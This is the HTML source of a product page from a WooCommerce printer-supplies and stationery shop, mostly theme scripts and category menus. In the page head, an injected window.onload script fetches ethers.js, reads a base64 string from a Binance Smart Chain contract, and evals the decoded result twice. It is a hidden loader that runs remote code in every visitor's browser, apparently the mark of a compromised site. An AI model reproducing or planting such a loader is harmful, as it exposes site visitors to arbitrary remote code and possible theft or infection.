<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4814 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
